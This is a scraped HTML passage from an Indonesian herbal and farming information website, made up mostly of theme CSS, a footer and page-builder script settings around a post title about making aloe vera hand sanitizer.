                        <h3 class="entry-title td-module-title"><a href="https://herbatani.com/5-cara-pembuatan-hand-sanitizer-aloe-vera-2/" rel="bookmark" title="5 CARA PEMBUATAN HAND SANITIZER ALOE VERA">5 CARA PEMBUATAN HAND SANITIZER ALOE VERA</a></h3><div class="td-editor-date"><span class="td-author-date"><span class="td-post-author-name"><a href="https://herbatani.com/author/bbtzlpysu3/">Herbatani</a> <span>-</span> </span><span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2022-11-01T16:29:54+07:00" >November 1, 2022</time></span><span class="td-module-comments"><a href="https://herbatani.com/5-cara-pembuatan-hand-sanitizer-aloe-vera-2/#respond">0</a></span></span></div>                    </div>
                            </div>
        </div>

        </div><div class="td-load-more-wrap"><a href="#" class="td_ajax_load_more td_ajax_load_more_js"  aria-label="load_more" id="next-page-tdi_93" data-td_block_id="tdi_93">Load more<i class="td-icon-font td-icon-menu-down"></i></a></div></div></div></div></div></div><div id="tdi_94" class="tdc-row"><div class="vc_row tdi_95  wpb_row td-pb-row" >
<style scoped>

/* custom css */
.tdi_95,
                .tdi_95 .tdc-columns{
                    min-height: 0;
                }.tdi_95,
				.tdi_95 .tdc-columns{
				    display: block;
				}.tdi_95 .tdc-columns{
				    width: 100%;
				}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
@media (min-width: 768px) {
	                .tdi_95 {
	                    margin-left: -10px;
	                    margin-right: -10px;
	                }
	                .tdi_95 .tdc-row-video-background-error,
	                .tdi_95 .vc_column {
	                    padding-left: 10px;
	                    padding-right: 10px;
	                }
                }
}
/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_95{
padding-top:0px !important;
}
}

</style><div class="vc_column tdi_97  wpb_column vc_column_container tdc-column td-pb-span4">
<style scoped>

/* custom css */
.tdi_97{
                    vertical-align: baseline;
                }.tdi_97 > .wpb_wrapper,
				.tdi_97 > .wpb_wrapper > .tdc-elements{
				    display: block;
				}.tdi_97 > .wpb_wrapper > .tdc-elements{
				    width: 100%;
				}.tdi_97 > .wpb_wrapper > .vc_row_inner{
				    width: auto;
				}.tdi_97 > .wpb_wrapper{
				    width: auto;
				    height: auto;
				}
</style><div class="wpb_wrapper"></div></div><div class="vc_column tdi_99  wpb_column vc_column_container tdc-column td-pb-span4">
<style scoped>

/* custom css */
.tdi_99{
                    vertical-align: baseline;
                }.tdi_99 > .wpb_wrapper,
				.tdi_99 > .wpb_wrapper > .tdc-elements{
				    display: block;
				}.tdi_99 > .wpb_wrapper > .tdc-elements{
				    width: 100%;
				}.tdi_99 > .wpb_wrapper > .vc_row_inner{
				    width: auto;
				}.tdi_99 > .wpb_wrapper{
				    width: auto;
				    height: auto;
				}
</style><div class="wpb_wrapper"></div></div><div class="vc_column tdi_101  wpb_column vc_column_container tdc-column td-pb-span4">
<style scoped>

/* custom css */
.tdi_101{
                    vertical-align: baseline;
                }.tdi_101 > .wpb_wrapper,
				.tdi_101 > .wpb_wrapper > .tdc-elements{
				    display: block;
				}.tdi_101 > .wpb_wrapper > .tdc-elements{
				    width: 100%;
				}.tdi_101 > .wpb_wrapper > .vc_row_inner{
				    width: auto;
				}.tdi_101 > .wpb_wrapper{
				    width: auto;
				    height: auto;
				}
</style><div class="wpb_wrapper"></div></div></div></div><div id="tdi_102" class="tdc-row"><div class="vc_row tdi_103  wpb_row td-pb-row" >
<style scoped>

/* custom css */
.tdi_103,
                .tdi_103 .tdc-columns{
                    min-height: 0;
                }.tdi_103,
				.tdi_103 .tdc-columns{
				    display: block;
				}.tdi_103 .tdc-columns{
				    width: 100%;
				}
</style><div class="vc_column tdi_105  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>

/* custom css */
.tdi_105{
                    vertical-align: baseline;
                }.tdi_105 > .wpb_wrapper,
				.tdi_105 > .wpb_wrapper > .tdc-elements{
				    display: block;
				}.tdi_105 > .wpb_wrapper > .tdc-elements{
				    width: 100%;
				}.tdi_105 > .wpb_wrapper > .vc_row_inner{
				    width: auto;
				}.tdi_105 > .wpb_wrapper{
				    width: auto;
				    height: auto;
				}
</style><div class="wpb_wrapper"></div></div></div></div><div id="tdi_106" class="tdc-row"><div class="vc_row tdi_107  wpb_row td-pb-row" >
<style scoped>

/* custom css */
.tdi_107,
                .tdi_107 .tdc-columns{
                    min-height: 0;
                }.tdi_107,
				.tdi_107 .tdc-columns{
				    display: block;
				}.tdi_107 .tdc-columns{
				    width: 100%;
				}
/* inline tdc_css att */

.tdi_107{
margin-top:48px !important;
}

.tdi_107 .td_block_wrap{ text-align:left }

</style><div class="vc_column tdi_109  wpb_column vc_column_container tdc-column td-pb-span8">
<style scoped>

/* custom css */
.tdi_109{
                    vertical-align: baseline;
                }.tdi_109 > .wpb_wrapper,
				.tdi_109 > .wpb_wrapper > .tdc-elements{
				    display: block;
				}.tdi_109 > .wpb_wrapper > .tdc-elements{
				    width: 100%;
				}.tdi_109 > .wpb_wrapper > .vc_row_inner{
				    width: auto;
				}.tdi_109 > .wpb_wrapper{
				    width: auto;
				    height: auto;
				}
</style><div class="wpb_wrapper"></div></div><div class="vc_column tdi_111  wpb_column vc_column_container tdc-column td-pb-span4 td-is-sticky">
<style scoped>

/* custom css */
.tdi_111{
                    vertical-align: baseline;
                }.tdi_111 > .wpb_wrapper,
				.tdi_111 > .wpb_wrapper > .tdc-elements{
				    display: block;
				}.tdi_111 > .wpb_wrapper > .tdc-elements{
				    width: 100%;
				}.tdi_111 > .wpb_wrapper > .vc_row_inner{
				    width: auto;
				}.tdi_111 > .wpb_wrapper{
				    width: auto;
				    height: auto;
				}
</style><div class="wpb_wrapper"></div></div></div></div></div></div>                </div>
                            </div> <!-- /.td-main-content-wrap -->


            

    <div class="td-footer-template-wrap" style="position: relative">
                <div class="td-footer-wrap ">
            <div id="tdi_112" class="tdc-zone"><div class="tdc_zone tdi_113  wpb_row td-pb-row"  >
<style scoped>

/* custom css */
.tdi_113{
                    min-height: 0;
                }
</style><div id="tdi_114" class="tdc-row stretch_row_1400 td-stretch-content"><div class="vc_row tdi_115  wpb_row td-pb-row tdc-element-style" >
<style scoped>

/* custom css */
.tdi_115,
                .tdi_115 .tdc-columns{
                    min-height: 0;
                }.tdi_115,
				.tdi_115 .tdc-columns{
				    display: block;
				}.tdi_115 .tdc-columns{
				    width: 100%;
				}
/* inline tdc_css att */

.tdi_115{
padding-top:80px !important;
padding-bottom:80px !important;
justify-content:center !important;
text-align:center !important;
position:relative;
}

.tdi_115 .td_block_wrap{ text-align:left }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_115{
padding-top:50px !important;
padding-bottom:50px !important;
}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_115{
padding-top:30px !important;
padding-bottom:30px !important;
}
}

/* phone */
@media (max-width: 767px)
{
.tdi_115{
padding-top:30px !important;
padding-bottom:30px !important;
}
}

</style>
<div class="tdi_114_rand_style td-element-style" ><div class="td-element-style-before"><style>
.tdi_114_rand_style > .td-element-style-before {
content:'' !important;
width:100% !important;
height:100% !important;
position:absolute !important;
top:0 !important;
left:0 !important;
display:block !important;
z-index:0 !important;
border-color:#aaaaaa !important;
background-image:url("https://herbatani.com/wp-content/uploads/2021/01/herbatani.com_-300x158.png") !important;
background-position:center center !important;
border-style:solid !important;
border-width: 1px 0px 0px 0px !important;
background-size:cover !important;
}
</style></div><style> 
.tdi_114_rand_style::after {
content:'' !important;
width:100% !important;
height:100% !important;
position:absolute !important;
top:0 !important;
left:0 !important;
z-index:0 !important;
display:block !important;
background: rgba(0,0,0,0.8) !important;
}
</style></div><div class="vc_column tdi_117  wpb_column vc_column_container tdc-column td-pb-span4">
<style scoped>

/* custom css */
.tdi_117{
                    vertical-align: baseline;
                }.tdi_117 > .wpb_wrapper,
				.tdi_117 > .wpb_wrapper > .tdc-elements{
				    display: block;
				}.tdi_117 > .wpb_wrapper > .tdc-elements{
				    width: 100%;
				}.tdi_117 > .wpb_wrapper > .vc_row_inner{
				    width: auto;
				}.tdi_117 > .wpb_wrapper{
				    width: auto;
				    height: auto;
				}
/* inline tdc_css att */

.tdi_117{
margin-top:-20px !important;
text-align:left !important;
}

/* phone */
@media (max-width: 767px)
{
.tdi_117{
margin-top:0px !important;
margin-bottom:30px !important;
}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_117{
margin-top:-10px !important;
}
}

</style><div class="wpb_wrapper"><div class="tdm_block td_block_wrap tdm_block_inline_image tdi_118 td-animation-stack tdm-inline-block tdm-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_118" >
<style>

/* inline tdc_css att */

.tdi_118{
margin-bottom:20px !important;
width:260px !important;
}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_118{
width:240px !important;
}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_118{
width:200px !important;
}
}

/* phone */
@media (max-width: 767px)
{
.tdi_118{
width:240px !important;
}
}

</style>
<style>
/* custom css */
.tdm_block.tdm_block_inline_image{
                  position: relative;
                  margin-bottom: 0;
                  line-height: 0;
                }.tdm_block.tdm_block_inline_image .tdm-inline-image-wrap{
                  position: relative;
                  display: inline-block;
                }.tdm_block.tdm_block_inline_image .td-image-video-modal{
                  cursor: pointer;
                }.tdm_block.tdm_block_inline_image .tdm-caption{
                  width: 100%;
                  font-family: Verdana, BlinkMacSystemFont, -apple-system, "Segoe UI", Roboto, Oxygen, Ubuntu, Cantarell, "Open Sans", "Helvetica Neue", sans-serif;
                  padding-top: 6px;
                  padding-bottom: 6px;
                  font-size: 12px;
                  font-style: italic;
                  font-weight: normal;
                  line-height: 17px;
                  color: #444;
                }.tdm_block.tdm_block_inline_image.tdm-caption-over-image .tdm-caption{
                  position: absolute;
                  left: 0;
                  bottom: 0;
                  margin-top: 0;
                  padding-left: 10px;
                  padding-right: 10px;
                  width: 100%;
                  background: rgba(0, 0, 0, 0.7);
                  color: #fff;
                }.tdi_118 .tdm-inline-image-wrap:hover:before{
                    opacity: 0;
                }
</style><div class="tdm-inline-image-wrap " ><img class="tdm-image td-fix-index td-lazy-img" data-type="image_tag" data-img-url="https://i0.wp.com/herbatani.com/wp-content/uploads/2021/01/685-1554309426.png?fit=300%2C300&ssl=1"  title="herbatani" alt="herbatani" width="300" height="300"></div></div><div class="tdm_block td_block_wrap tdm_block_inline_text tdi_119 tdm-inline-block td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_119" >
<style>

/* inline tdc_css att */

.tdi_119{
margin-bottom:35px !important;
}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_119{
margin-bottom:20px !important;
}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_119{
margin-bottom:20px !important;
}
}

</style>
<style>
/* custom css */
.tdm_block.tdm_block_inline_text{
                  margin-bottom: 0;
                  vertical-align: top;
                }.tdm_block.tdm_block_inline_text .tdm-descr{
                  margin-bottom: 0;
                  -webkit-transform: translateZ(0);
                  transform: translateZ(0);
                }.tdc-row-content-vert-center .tdm-inline-text-yes{
                  vertical-align: middle;
                }.tdc-row-content-vert-bottom .tdm-inline-text-yes{
                  vertical-align: bottom;
                }.tdi_119{
                    text-align: left !important;
                }.tdi_119 .tdm-descr{
                    color: #ffffff;
                
					font-family:Montserrat !important;font-size:14px !important;line-height:1.6 !important;font-style:italic !important;
				}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_119 .tdm-descr{
					font-family:Montserrat !important;font-size:13px !important;line-height:1.6 !important;font-style:italic !important;
				}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_119 .tdm-descr{
					font-family:Montserrat !important;font-size:12px !important;line-height:1.6 !important;font-style:italic !important;
				}
}
</style><p class="tdm-descr">HERBATANI - pusat informasi seputar tanaman obat / tanaman herbal, kesehatan, dan dunia pertanian</p></div><div class="tdm_block td_block_wrap tdm_block_icon_box tdi_120 tdm-content-horiz-left tds_icon_box2_wrap td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_120" >
<style>

/* inline tdc_css att */

.tdi_120{
margin-bottom:10px !important;
}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_120{
margin-bottom:5px !important;
}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_120{
margin-bottom:0px !important;
}
}

</style>
<style>
.tds_icon_box2_wrap .tds-icon-box{
                  display: inline-block;
                }.tds_icon_box2_wrap .tds-icon-box2:after{
                  display: table;
                  content: '';
                  line-height: 0;
                  clear: both;
                }.tds_icon_box2_wrap .tdm-col-icon,
                .tds_icon_box2_wrap .tdm-col-text{
                  display: table-cell;
                  vertical-align: top;
                }.tds_icon_box2_wrap .icon_box_url_wrap{
                  display: block;
                  position: absolute;
                  top: 0;
                  left: 0;
                  width: 100%;
                  height: 100%;
                }.tdi_121 .tdm-col-icon{
				    padding-right: 15px;
				}.tdi_121 .tds-title{
				    margin-top: 2px;
				
				    margin-bottom: -40px;
				}.tdi_121 .tdm-descr{
				    margin-bottom: 0px;
				}
</style><div class="tds-icon-box tds-icon-box2 td-fix-index  tdi_121"><div class="tdm-col-icon">
<style>
.tdi_122{
				    -webkit-transition: all 0.2s ease;
                    -moz-transition: all 0.2s ease;
                    -o-transition: all 0.2s ease;
                    transition: all 0.2s ease;
				}.tdi_122:before{
				    -webkit-transition: all 0.2s ease;
                    -moz-transition: all 0.2s ease;
                    -o-transition: all 0.2s ease;
                    transition: all 0.2s ease;
				
					color: #ffffff;
				}.tdi_122 svg{
				    fill: #ffffff;
				}.tdi_122 svg *{
				    fill: inherit;
				}body .tdi_120:hover .tdi_122:before{
					-webkit-text-fill-color: unset;
					background: transparent;
					transition: none;
				}body .tdi_120:hover .tdi_122 svg{
				    fill: @text_hover_color;
				}body .tdi_120:hover .tdi_122 svg *{
				    fill: inherit;
				}.tdi_120:hover .tdi_122:before{
				    color: rgba(255,255,255,0.8);
				}.tdi_120:hover .tdi_122 svg{
				    fill: rgba(255,255,255,0.8);
				}.tdi_120:hover .tdi_122 svg *{
				    fill: inherit;
				}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){

}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){

}

/* phone */
@media (max-width: 767px){

}
</style><i class="tds-icon tdc-font-tdmp tdc-font-tdmp-envelope-open tdi_122 td-fix-index"></i></div><div class="tdm-col-text">
<style>
body .tdi_123 .tdm-title{
					color: #ffffff;
				}body .tdi_120:hover .tdi_123 .tdm-title{
					color: #ffffff;
				
					-webkit-text-fill-color: unset;
					background: transparent;
					transition: none;
				}.tdi_120:hover .tdi_123 .tdm-title{
					cursor: default;
				}.tdi_123 .tdm-title{
					font-family:Montserrat !important;font-size:14px !important;line-height:1.4 !important;font-weight:500 !important;text-transform:uppercase !important;
				}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_123 .tdm-title{
					font-family:Montserrat !important;font-size:12px !important;line-height:1 !important;font-weight:500 !important;text-transform:uppercase !important;
				}
}
</style><div class="tds-title tds-title1 td-fix-index tdi_123"><h3 class="tdm-title tdm-title-xsm"><a href="/cdn-cgi/l/email-protection" class="__cf_email__" data-cfemail="ec84899e8e8d988d82859b898eac8b818d8580c28f8381">[email&#160;protected]</a></h3></div><p class="tdm-descr td-fix-index"></p></div></div><style>.tdm_block_icon_box .tdm-descr{
                  font-size: 14px;
                  line-height: 24px;
                  -webkit-transition: color 0.2s ease;
                  transition: color 0.2s ease;
                }.tdi_120 .tds-icon-box .tds-icon{
				    font-size: 38px;
				    text-align: center;
				
				    width: 38px;
				    height: 38px;
				    line-height: 38px;
				}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_120 .tds-icon-box .tds-icon{
				    font-size: 34px;
				    text-align: center;
				
				    width: 34px;
				    height: 34px;
				    line-height: 34px;
				}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_120 .tds-icon-box .tds-icon{
				    font-size: 30px;
				    text-align: center;
				
				    width: 30px;
				    height: 30px;
				    line-height: 30px;
				}
}</style></div><div class="tdm_block td_block_wrap tdm_block_icon_box tdi_124 tdm-content-horiz-left tds_icon_box2_wrap td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_124" >
<style>

/* inline tdc_css att */

.tdi_124{
margin-bottom:0px !important;
}

/* phone */
@media (max-width: 767px)
{
.tdi_124{
margin-bottom:48px !important;
}
}

</style>
<style>
.tdi_125 .tdm-col-icon{
				    padding-right: 15px;
				}.tdi_125 .tds-title{
				    margin-top: 2px;
				
				    margin-bottom: -40px;
				}.tdi_125 .tdm-descr{
				    margin-bottom: 0px;
				}
</style><div class="tds-icon-box tds-icon-box2 td-fix-index  tdi_125"><div class="tdm-col-icon">
<style>
.tdi_126{
				    -webkit-transition: all 0.2s ease;
                    -moz-transition: all 0.2s ease;
                    -o-transition: all 0.2s ease;
                    transition: all 0.2s ease;
				}.tdi_126:before{
				    -webkit-transition: all 0.2s ease;
                    -moz-transition: all 0.2s ease;
                    -o-transition: all 0.2s ease;
                    transition: all 0.2s ease;
				
					color: #ffffff;
				}.tdi_126 svg{
				    fill: #ffffff;
				}.tdi_126 svg *{
				    fill: inherit;
				}body .tdi_124:hover .tdi_126:before{
					-webkit-text-fill-color: unset;
					background: transparent;
					transition: none;
				}body .tdi_124:hover .tdi_126 svg{
				    fill: @text_hover_color;
				}body .tdi_124:hover .tdi_126 svg *{
				    fill: inherit;
				}.tdi_124:hover .tdi_126:before{
				    color: rgba(255,255,255,0.8);
				}.tdi_124:hover .tdi_126 svg{
				    fill: rgba(255,255,255,0.8);
				}.tdi_124:hover .tdi_126 svg *{
				    fill: inherit;
				}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){

}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){

}

/* phone */
@media (max-width: 767px){

}
</style><i class="tds-icon tdc-font-tdmp tdc-font-tdmp-location tdi_126 td-fix-index"></i></div><div class="tdm-col-text">
<style>
body .tdi_127 .tdm-title{
					color: #ffffff;
				}body .tdi_124:hover .tdi_127 .tdm-title{
					color: #ffffff;
				
					-webkit-text-fill-color: unset;
					background: transparent;
					transition: none;
				}.tdi_124:hover .tdi_127 .tdm-title{
					cursor: default;
				}.tdi_127 .tdm-title{
					font-family:Montserrat !important;font-size:14px !important;line-height:1.4 !important;font-weight:500 !important;text-transform:uppercase !important;
				}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_127 .tdm-title{
					font-family:Montserrat !important;font-size:12px !important;line-height:1 !important;font-weight:500 !important;text-transform:uppercase !important;
				}
}
</style><div class="tds-title tds-title1 td-fix-index tdi_127"><h3 class="tdm-title tdm-title-xsm">Bogor</h3></div><p class="tdm-descr td-fix-index"></p></div></div><style>.tdi_124 .tds-icon-box .tds-icon{
				    font-size: 38px;
				    text-align: center;
				
				    width: 38px;
				    height: 38px;
				    line-height: 38px;
				}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_124 .tds-icon-box .tds-icon{
				    font-size: 34px;
				    text-align: center;
				
				    width: 34px;
				    height: 34px;
				    line-height: 34px;
				}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_124 .tds-icon-box .tds-icon{
				    font-size: 30px;
				    text-align: center;
				
				    width: 30px;
				    height: 30px;
				    line-height: 30px;
				}
}</style></div></div></div><div class="vc_column tdi_129  wpb_column vc_column_container tdc-column td-pb-span4">
<style scoped>

/* custom css */
.tdi_129{
                    vertical-align: baseline;
                }.tdi_129 > .wpb_wrapper,
				.tdi_129 > .wpb_wrapper > .tdc-elements{
				    display: block;
				}.tdi_129 > .wpb_wrapper > .tdc-elements{
				    width: 100%;
				}.tdi_129 > .wpb_wrapper > .vc_row_inner{
				    width: auto;
				}.tdi_129 > .wpb_wrapper{
				    width: auto;
				    height: auto;
				}
/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_129{
margin-bottom:40px !important;
}
}

</style><div class="wpb_wrapper"><div class="tdm_block td_block_wrap tdm_block_column_title tdi_130 tdm-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_130" >
<style>

/* inline tdc_css att */

.tdi_130{
margin-bottom:10px !important;
}

</style>
<style>
/* custom css */
.tdm_block_column_title{
                  margin-bottom: 0;
                  display: inline-block;
                  width: 100%;
                }
</style><div class="td-block-row"><div class="td-block-span12 tdm-col">
<style>
body .tdi_131 .tdm-title{
					color: #ffffff;
				}body .tdi_130:hover .tdi_131 .tdm-title{
					color: #ffffff;
				
					-webkit-text-fill-color: unset;
					background: transparent;
					transition: none;
				}.tdi_130:hover .tdi_131 .tdm-title{
					cursor: default;
				}.tdi_131 .tdm-title{
					font-family:Montserrat !important;font-size:16px !important;line-height:1 !important;font-weight:600 !important;text-transform:uppercase !important;
				}
</style><div class="tds-title tds-title1 td-fix-index tdi_131"><h3 class="tdm-title tdm-title-xsm">Latest articles</h3></div></div></div></div><div class="td_block_wrap td_flex_block_1 tdi_132 td-pb-border-top td_block_template_2 td_flex_block"  data-td-block-uid="tdi_132" >
<style>

/* inline tdc_css att */

.tdi_132{
margin-bottom:0px !important;
}

/* phone */
@media (max-width: 767px)
{
.tdi_132{
margin-bottom:48px !important;
}
}

</style>
<style>
/* custom css */
.tdi_132 .td-image-wrap{
					padding-bottom: 70%;
				}.tdi_132 .entry-thumb{
					background-position: center 50%;
				}.tdi_132 .td-image-container{
				 	flex: 0 0 25%;
				 	width: 25%;
			    
                	display: block; order: 0;
                
					margin-left: 0;
					margin-right: auto;
				}.ie10 .tdi_132 .td-image-container,
				.ie11 .tdi_132 .td-image-container{
				 	flex: 0 0 auto;
			    }.tdi_132 .td-module-container{
					flex-direction: row;
				
				    border-color: #eaeaea !important;
				}.ie10 .tdi_132 .td-module-meta-info,
				.ie11 .tdi_132 .td-module-meta-info{
				 	flex: 1;
			    }.tdi_132 .td-module-meta-info{
					padding: 3px 0 0 15px;
				
					border-color: #eaeaea;
				}.tdi_132 .td_module_wrap{
					padding-left: 20px;
					padding-right: 20px;
				
					padding-bottom: 18px;
					margin-bottom: 18px;
				}.tdi_132 .td_block_inner{
					margin-left: -20px;
					margin-right: -20px;
				}.tdi_132 .td-module-container:before{
					bottom: -18px;
				
					border-color: #eaeaea;
				}.tdi_132 .td-post-vid-time{
					display: block;
				}.tdi_132 .td-post-category:not(.td-post-extra-category){
					display: none;
				}.tdi_132 .td-author-photo .avatar{
				    width: 20px;
				    height: 20px;
				
				    margin-right: 6px;
				
				    border-radius: 50%;
				}.tdi_132 .td-excerpt{
					display: none;
				
					column-count: 1;
				
					column-gap: 48px;
				
					font-family:Garamond, "Hoefler Text", "Times New Roman", Times, serif !important;font-size:= !important;
				}.tdi_132 .td-audio-player{
					opacity: 1;
					visibility: visible;
					height: auto;
				
					font-size: 13px;
				}.tdi_132 .td-read-more{
					display: none;
				}.tdi_132 .td-author-date{
					display: inline;
				}.tdi_132 .td-post-author-name{
					display: none;
				}.tdi_132 .td-post-date,
				.tdi_132 .td-post-author-name span{
					display: none;
				}.tdi_132 .entry-review-stars{
					display: inline-block;
				}.tdi_132 .td-icon-star,
                .tdi_132 .td-icon-star-empty,
                .tdi_132 .td-icon-star-half{
					font-size: 15px;
				}.tdi_132 .td-module-comments{
					display: none;
				}.tdi_132 .td_module_wrap:nth-last-child(1){
					margin-bottom: 0;
					padding-bottom: 0;
				}.tdi_132 .td_module_wrap:nth-last-child(1) .td-module-container:before{
					display: none;
				}.tdi_132 .td-module-title a{
					color: #ffffff;
				}.tdi_132 .td_module_wrap:hover .td-module-title a{
					color: rgba(255,255,255,0.8) !important;
				}.tdi_132 .td-module-meta-info,
				.tdi_132 .td-next-prev-wrap{
					text-align: left;
				}.tdi_132 .td-category-pos-above .td-post-category{
				    align-self: flex-start  !important;
				}.tdi_132 .td-category-pos-image .td-post-category:not(.td-post-extra-category){
					left: 0;
					right: auto;
					transform: translateX(0);
                    -webkit-transform: translateX(0);
				}.tdi_132 .td-ajax-next-page{
                    margin-right: auto;
                    margin-left: 0;
                }.tdi_132 .entry-title{
					font-family:Montserrat !important;font-size:16px !important;line-height:1.4 !important;font-weight:700 !important;
				}.tdi_132 .td-read-more a{
					font-family:Garamond, "Hoefler Text", "Times New Roman", Times, serif !important;
				}html:not([class*='ie']) .tdi_132 .td-module-container:hover .entry-thumb:before{
                    opacity: 0;
                }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_132 .td-image-wrap{
					padding-bottom: 90%;
				}.tdi_132 .td_module_wrap{
					padding-bottom: 10px;
					margin-bottom: 10px;
				
					padding-bottom: 10px !important;
					margin-bottom: 10px !important;
				}.tdi_132 .td-module-container:before{
					bottom: -10px;
				}.tdi_132 .td_module_wrap:nth-last-child(1){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_132 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_132 .td_module_wrap:nth-last-child(1) .td-module-container:before{
					display: none !important;
				}.tdi_132 .entry-title{
					font-family:Montserrat !important;font-size:13px !important;line-height:1.4 !important;font-weight:600 !important;
				}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_132 .td-image-wrap{
					padding-bottom: 90%;
				}.tdi_132 .td_module_wrap{
					padding-bottom: 10px;
					margin-bottom: 10px;
				
					padding-bottom: 10px !important;
					margin-bottom: 10px !important;
				}.tdi_132 .td-module-container:before{
					bottom: -10px;
				}.tdi_132 .td_module_wrap:nth-last-child(1){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_132 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_132 .td_module_wrap:nth-last-child(1) .td-module-container:before{
					display: none !important;
				}.tdi_132 .entry-title{
					font-family:Montserrat !important;font-size:10px !important;line-height:1.4 !important;font-weight:600 !important;
				}
}

/* phone */
@media (max-width: 767px){
.tdi_132 .td-image-wrap{
					padding-bottom: 90%;
				}.tdi_132 .td_module_wrap{
					padding-bottom: 15px;
					margin-bottom: 15px;
				
					padding-bottom: 15px !important;
					margin-bottom: 15px !important;
				}.tdi_132 .td-module-container:before{
					bottom: -15px;
				}.tdi_132 .td_module_wrap:nth-last-child(1){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_132 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_132 .td_module_wrap:nth-last-child(1) .td-module-container:before{
					display: none !important;
				}
}
</style><script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script type="rocketlazyloadscript">var block_tdi_132 = new tdBlock();
block_tdi_132.id = "tdi_132";
block_tdi_132.atts = '{"modules_on_row":"","all_modules_space":"eyJsYW5kc2NhcGUiOiIyMCIsInBvcnRyYWl0IjoiMjAiLCJwaG9uZSI6IjMwIn0=","image_height":"eyJhbGwiOiI3MCIsImxhbmRzY2FwZSI6IjkwIiwicG9ydHJhaXQiOiI5MCIsInBob25lIjoiOTAifQ==","image_width":"25","image_floated":"float_left","show_date":"none","show_com":"none","show_author":"none","show_btn":"none","meta_padding":"3px 0 0 15px","image_radius":"","meta_info_horiz":"content-horiz-left","modules_category":"image","modules_category_margin":"","show_excerpt":"none","f_title_font_size":"eyJhbGwiOiIxNiIsInBvcnRyYWl0IjoiMTAiLCJsYW5kc2NhcGUiOiIxMyJ9","f_title_font_line_height":"1.4","f_ex_font_size":"=","f_ex_font_line_height":"","f_title_font_family":"394","f_ex_font_family":"fs_4","f_btn_font_family":"fs_4","f_title_font_weight":"eyJhbGwiOiI3MDAiLCJsYW5kc2NhcGUiOiI2MDAiLCJwb3J0cmFpdCI6IjYwMCJ9","shadow_shadow_offset_vertical":"0","ajax_pagination":"","tdc_css":"eyJhbGwiOnsibWFyZ2luLWJvdHRvbSI6IjAiLCJkaXNwbGF5IjoiIn0sInBob25lIjp7Im1hcmdpbi1ib3R0b20iOiI0OCIsImRpc3BsYXkiOiIifSwicGhvbmVfbWF4X3dpZHRoIjo3Njd9","show_cat":"none","block_template_id":"td_block_template_2","meta_info_align":"","limit":"3","title_txt":"#ffffff","title_txt_hover":"rgba(255,255,255,0.8)","sort":"random_posts","block_type":"td_flex_block_1","separator":"","custom_title":"","custom_url":"","title_tag":"","mc1_tl":"","mc1_title_tag":"","mc1_el":"","post_ids":"","category_id":"","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","offset":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","el_class":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","container_width":"","modules_gap":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_divider":"","modules_divider_color":"#eaeaea","h_effect":"","image_size":"","image_alignment":"50","hide_image":"","video_icon":"","video_popup":"yes","video_rec":"","spot_header":"","video_rec_title":"","video_rec_color":"","video_rec_disable":"","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","video_title_color":"","video_title_color_h":"","video_bg":"","video_overlay":"","vid_t_color":"","vid_t_bg_color":"","f_vid_title_font_header":"","f_vid_title_font_title":"Video pop-up article title","f_vid_title_font_settings":"","f_vid_title_font_family":"","f_vid_title_font_size":"","f_vid_title_font_line_height":"","f_vid_title_font_style":"","f_vid_title_font_weight":"","f_vid_title_font_transform":"","f_vid_title_font_spacing":"","f_vid_title_":"","f_vid_time_font_title":"Video duration 